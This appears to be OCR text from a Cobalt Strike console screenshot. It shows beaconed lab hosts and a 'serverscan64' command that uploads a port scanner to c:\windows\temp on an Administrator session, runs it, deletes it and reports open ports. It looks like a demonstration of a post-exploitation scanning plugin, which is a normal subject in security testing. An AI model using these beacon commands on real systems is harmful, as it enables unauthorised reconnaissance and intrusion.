 Cobalt Strike View Attacks Reporting Help CrossC2
external internal user computer note pid last
192.168.66.131 192.168.66.131 trim neon 515ms
192.168.66.153 192.168.66.153 Administrator * WIN-BI9E85P2GFQ 4600 628ms
Event Log X Beacon 192.168.66.153@4600 X
beacon> serverscan64 192.168.66.153 1-10000 tcp
[*] cd c:\windows\temp\
[+] host called home, sent: 24 bytes
[*] Tasked beacon to upload t\ServerScanForWindows\PE\x64\serverscan_amd64.exe as serverscan_amd64.exe
[*] Tasked beacon to run: serverscan_amd64.exe 192.168.66.153 1-10000 tcp
[*] Tasked beacon to remove serverscan_amd64.exe
[+] host called home, sent: 1046592 bytes
[+] host called home, sent: 1040512 bytes
[+] host called home, sent: 883946 bytes
[+] received output:
(TCP) Target 192.168.66.153:80 is open
(TCP) Target 192.168.66.153:135 is open
(TCP) Target 192.168.66.153:139 is open
[+] received output:
(TCP) Target 192.168.66.153:445 is open
[+] received output:
(TCP) Target 192.168.66.153:1158 is open
[+] received output:
(TCP) Target 192.168.66.153:1433 is open
[+] received output:
(TCP) Target 192.168.66.153:1521 is open
[+] received output:
(TCP) Target 192.168.66.153:2383 is open
[+] received output:
(TCP) Target 192.168.66.153:3306 is open
[+] received output:
(TCP) Target 192.168.66.153:3389 is open
[WIN-BI9E85P2GFQ] Administrator */4600 last: 628ms
beacon>